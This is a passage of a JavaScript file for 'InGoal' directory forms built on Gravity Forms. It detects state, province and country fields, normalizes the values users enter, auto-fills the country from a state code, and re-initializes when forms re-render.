        if (name.includes('state') || name.includes('province') ||
            id.includes('state') || id.includes('province') ||
            placeholder.includes('state') || placeholder.includes('province')) {
            return true;
        }
        
        // Check for address field state input (GF address fields)
        if (input.closest('.ginput_address_state') || 
            input.closest('.address_state') ||
            name.includes('_4')) { // GF address state is typically input_X_4
            return true;
        }
        
        return false;
    }

    /**
     * Check if field is a country field
     */
    function isCountryField(input) {
        const wrapper = input.closest('.gfield');
        const label = wrapper ? wrapper.querySelector('.gfield_label') : null;
        const labelText = label ? label.textContent.toLowerCase() : '';
        
        // Check label text
        if (labelText.includes('country') && !labelText.includes('state')) {
            return true;
        }
        
        // Check input attributes
        const name = (input.name || '').toLowerCase();
        const id = (input.id || '').toLowerCase();
        const placeholder = (input.placeholder || '').toLowerCase();
        
        if (name.includes('country') || id.includes('country') || 
            placeholder.includes('country')) {
            return true;
        }
        
        // Check for address field country input (GF address fields)
        if (input.closest('.ginput_address_country') || 
            input.closest('.address_country') ||
            name.includes('_6')) { // GF address country is typically input_X_6
            return true;
        }
        
        return false;
    }

    /**
     * Find related country field for a state field
     */
    function findRelatedCountryField(stateInput) {
        const form = stateInput.closest('form');
        if (!form) return null;
        
        // If it's part of an address field, look for sibling country
        const addressContainer = stateInput.closest('.ginput_complex');
        if (addressContainer) {
            const countryInput = addressContainer.querySelector('select[name*="_6"], input[name*="_6"]');
            if (countryInput) return countryInput;
        }
        
        // Otherwise search the form for country fields
        const inputs = form.querySelectorAll('input, select');
        for (const input of inputs) {
            if (isCountryField(input)) {
                return input;
            }
        }
        
        return null;
    }

    // =========================================================================
    // Event Handlers
    // =========================================================================

    /**
     * Process a single input field on blur
     */
    function processField(input) {
        const originalValue = input.value;
        let newValue = originalValue;
        let fieldType = null;
        
        if (isEmailField(input)) {
            newValue = normalizeEmail(originalValue);
            fieldType = 'email';
        } else if (isWebsiteField(input)) {
            newValue = normalizeWebsite(originalValue);
            fieldType = 'website';
        } else if (isStateField(input)) {
            newValue = normalizeStateProvince(originalValue);
            fieldType = 'state';
            
            // Try to auto-fill country if empty
            if (newValue && newValue.length === 2) {
                const countryField = findRelatedCountryField(input);
                if (countryField && !countryField.value) {
                    const inferredCountry = inferCountryFromState(newValue);
                    if (inferredCountry) {
                        countryField.value = inferredCountry;
                        // Trigger change event for any listeners
                        countryField.dispatchEvent(new Event('change', { bubbles: true }));
                        console.log('📍 Auto-filled country:', inferredCountry);
                    }
                }
            }
        } else if (isCountryField(input)) {
            newValue = normalizeCountry(originalValue);
            fieldType = 'country';
        }
        
        if (newValue !== originalValue) {
            input.value = newValue;
            console.log(`✅ Normalized ${fieldType}: "${originalValue}" → "${newValue}"`);
        }
    }

    /**
     * Attach blur handlers to all relevant fields in a form
     */
    function initializeForm(form) {
        const inputs = form.querySelectorAll('input[type="text"], input[type="email"], input[type="url"], select');
        
        inputs.forEach(input => {
            // Skip if already initialized
            if (input.dataset.ingoalNormalized) return;
            
            input.addEventListener('blur', function() {
                processField(this);
            });
            
            input.dataset.ingoalNormalized = 'true';
        });
        
        console.log('📋 InGoal form normalization initialized');
    }

    /**
     * Initialize all directory forms on the page
     */
    function initializeAllForms() {
        const forms = document.querySelectorAll('.ingoal-directory-form form, form.ingoal-directory-form');
        
        // Also check if wrapper has the class
        const wrappers = document.querySelectorAll('.ingoal-directory-form');
        wrappers.forEach(wrapper => {
            const form = wrapper.querySelector('form') || wrapper.closest('form');
            if (form) {
                initializeForm(form);
            }
        });
        
        forms.forEach(form => {
            initializeForm(form);
        });
    }

    // =========================================================================
    // Initialization
    // =========================================================================

    // Initialize on DOM ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initializeAllForms);
    } else {
        initializeAllForms();
    }

    // Re-initialize when Gravity Forms renders (AJAX, multi-page)
    document.addEventListener('gform_post_render', function(event, formId) {
        console.log('🔄 Gravity Form rendered:', formId);
        initializeAllForms();
    });

    // Fallback: MutationObserver for dynamic content
    const observer = new MutationObserver(function(mutations) {
        let shouldReinit = false;
        
        mutations.forEach(function(mutation) {
            if (mutation.addedNodes.length) {
                mutation.addedNodes.forEach(function(node) {
                    if (node.nodeType === 1) { // Element node
                        if (node.classList && 
                            (node.classList.contains('gform_page') || 
                             node.classList.contains('gfield') ||
                             node.querySelector && node.querySelector('.ingoal-directory-form'))) {
                            shouldReinit = true;
                        }
                    }
                });
            }
        });
        
        if (shouldReinit) {
            initializeAllForms();
        }
    });

    observer.observe(document.body, { 
        childList: true, 
        subtree: true 
    });

    // Expose for manual triggering if needed
    window.InGoalDirectoryForms = {
        initialize: initializeAllForms,
        normalizeEmail: normalizeEmail,
        normalizeWebsite: normalizeWebsite,
        normalizeStateProvince: normalizeStateProvince,
        normalizeCountry: normalizeCountry
    };

    console.log('✅ InGoal Directory Forms JS loaded');

})();
